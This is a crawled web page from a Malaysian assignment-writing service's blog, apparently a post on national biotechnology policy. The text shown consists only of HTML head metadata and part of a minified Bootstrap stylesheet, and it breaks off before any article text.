

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.upahbuatassignment.com/2019/06/the-formulation-of-national.html
body_size: 77395
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
  <head>
  <meta content='width=device-width, initial-scale=1, user-scalable=1, minimum-scale=1, maximum-scale=5' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.upahbuatassignment.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.upahbuatassignment.com/2019/06/the-formulation-of-national.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="UpahBuatAssignment | Tempah Dahulu Bayar Kemudian - Atom" href="https://www.upahbuatassignment.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="UpahBuatAssignment | Tempah Dahulu Bayar Kemudian - RSS" href="https://www.upahbuatassignment.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="UpahBuatAssignment | Tempah Dahulu Bayar Kemudian - Atom" href="https://www.blogger.com/feeds/5810253891986923529/posts/default" />

<link rel="alternate" type="application/atom+xml" title="UpahBuatAssignment | Tempah Dahulu Bayar Kemudian - Atom" href="https://www.upahbuatassignment.com/feeds/531718818351307490/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsW5ZxgfGVdeqKUMF4wlpLurvZYmYBG9knMuzrss545TA7LSnK1l45ubwCjDevRM7lzafREzjbyNUPg5ObOqt3KOLMn045XoPkFLJRfvUd_hNMl0L4Sq6lAc5jvOoYO7m__do5n_HhyQQt/s1600/photo_88512_landscape_650x433.jpg' rel='image_src'/>
<meta content='https://www.upahbuatassignment.com/2019/06/the-formulation-of-national.html' property='og:url'/>
<meta content='THE FORMULATION OF NATIONAL BIOTECHNOLOGY POLICY' property='og:title'/>
<meta content='Servis menulis tugasan, esei, kertas projek/cadangan dan jurnal akademik pada semua peringkat pengajian dan profesional.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsW5ZxgfGVdeqKUMF4wlpLurvZYmYBG9knMuzrss545TA7LSnK1l45ubwCjDevRM7lzafREzjbyNUPg5ObOqt3KOLMn045XoPkFLJRfvUd_hNMl0L4Sq6lAc5jvOoYO7m__do5n_HhyQQt/w1200-h630-p-k-no-nu/photo_88512_landscape_650x433.jpg' property='og:image'/>
<title>
THE FORMULATION OF NATIONAL BIOTECHNOLOGY POLICY - UpahBuatAssignment | Tempah Dahulu Bayar Kemudian
</title>
<link href='https://www.upahbuatassignment.com/2019/06/the-formulation-of-national.html' rel='canonical'/>
<!-- Description and Keywords -->
<meta content='upah buat assignment, upah buat tesis' name='keywords'/>
<meta content='THE FORMULATION OF NATIONAL BIOTECHNOLOGY POLICY' property='og:title'/>
<meta content='https://www.upahbuatassignment.com/2019/06/the-formulation-of-national.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsW5ZxgfGVdeqKUMF4wlpLurvZYmYBG9knMuzrss545TA7LSnK1l45ubwCjDevRM7lzafREzjbyNUPg5ObOqt3KOLMn045XoPkFLJRfvUd_hNMl0L4Sq6lAc5jvOoYO7m__do5n_HhyQQt/s1600/photo_88512_landscape_650x433.jpg' property='og:image'/>
<meta content='UpahBuatAssignment | Tempah Dahulu Bayar Kemudian' property='og:site_name'/>
<meta content='https://www.upahbuatassignment.com/' name='twitter:domain'/>
<meta content='THE FORMULATION OF NATIONAL BIOTECHNOLOGY POLICY' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsW5ZxgfGVdeqKUMF4wlpLurvZYmYBG9knMuzrss545TA7LSnK1l45ubwCjDevRM7lzafREzjbyNUPg5ObOqt3KOLMn045XoPkFLJRfvUd_hNMl0L4Sq6lAc5jvOoYO7m__do5n_HhyQQt/s1600/photo_88512_landscape_650x433.jpg' name='twitter:image'/>
<meta content='THE FORMULATION OF NATIONAL BIOTECHNOLOGY POLICY' name='twitter:title'/>
<link as='script' href='//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js' rel='preload'/>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js' type='text/javascript'></script>

    <style type="text/css"><!-- /* 
    <style id='page-skin-1' type='text/css'><!--
/*
Theme Name : Isaac
Author : Templateclue
Site :www.Templateclue.com
License : Creative Commons Attribution License
Share and Use This With Proper Credit.
*/
/*-------------------------------------------*/
/*  1. Bootstrap
/*-------------------------------------------*/
html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff!important}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(/f3a9a3b609133c3d21d6b42abbf7f43bd111df72/d50c6/fonts/glyphicons-halflings-regular.eot);src:url(/f3a9a3b609133c3d21d6b42abbf7f43bd111df72/d50c6/fonts/glyphicons-halflings-regular.eot#iefix) format('embedded-opentype'),url(/22037a3455914e5662fa51a596677bdb329e2c5c/76a8d/fonts/glyphicons-halflings-regular.woff) format('woff'),url(/aafafdc09404c4aa4447d7e898a2183def9cc1b1/33adb/fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(/66b1fc67e37d01ee45ca75c4eefb144d2dbe98fa/a5916/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%